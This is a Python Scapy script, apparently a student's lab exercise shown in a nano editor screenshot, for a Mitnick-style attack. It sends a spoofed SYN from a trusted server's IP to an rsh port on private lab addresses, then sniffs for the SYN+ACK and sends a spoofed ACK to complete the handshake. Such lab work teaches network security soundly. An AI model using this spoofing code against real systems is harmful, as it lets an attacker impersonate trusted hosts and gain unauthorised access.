 GNU nano 4.8 task_2.1.2.py
#!/usr/bin/python3
from scapy.all import *
##Step 1
# Define IPs and ports for the connection
x_ip = "10.9.0.5"     # X-Terminal IP
x_port = 514          # rsh service port on X-Terminal
srv_ip = "10.9.0.6"   # Trusted Server IP
srv_port = 1023       # Source port for the SYN packet
# Send a spoofed SYN packet
syn_pkt = IP(src=srv_ip, dst=x_ip) / TCP(sport=srv_port, dport=x_port, flags="S", seq=1000)
send(syn_pkt)
print("Spoofed SYN packet sent from Trusted Server to X-Terminal.")
##Step 2
# Function to spoof an ACK packet in response to a SYN+ACK
def spoof_ack(pkt):
    if pkt[TCP].flags == "SA":  # SYN+ACK packet
        seq_num = pkt[TCP].seq + 1  # Sequence number to acknowledge
        ack_pkt = IP(src=srv_ip, dst=x_ip) / TCP(sport=srv_port, dport=x_port, flags="A", seq=1001, ack=seq_num)
        send(ack_pkt)
        print("Spoofed ACK sent to complete the handshake.")
# Sniff for SYN+ACK from X-Terminal and call spoof_ack
sniff(filter=f"tcp and src host {x_ip} and dst port {srv_port}", prn=spoof_ack, count=1)